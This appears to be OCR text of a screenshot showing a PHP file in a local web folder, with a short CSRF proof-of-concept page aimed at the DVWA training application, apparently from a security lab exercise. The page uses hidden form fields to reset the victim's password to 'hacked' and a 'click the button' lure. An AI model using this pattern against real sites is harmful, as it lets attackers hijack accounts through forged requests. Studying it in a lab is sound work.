 내 PC > 로컬 디스크 (C:) > APM_Setup > htdocs > cp
cp 검색
이름 수정한 날짜 유형 크기
index.php 2021-12-16 오전 9:02 PHP 파일 1KB
index.php - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
<form action="http://192.168.189.1/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>Welcome to MJ's page!</h1>
Click the button<br />
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="hacked">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hacked">
<br />
<input type="submit" value="click" name="Change">
</form>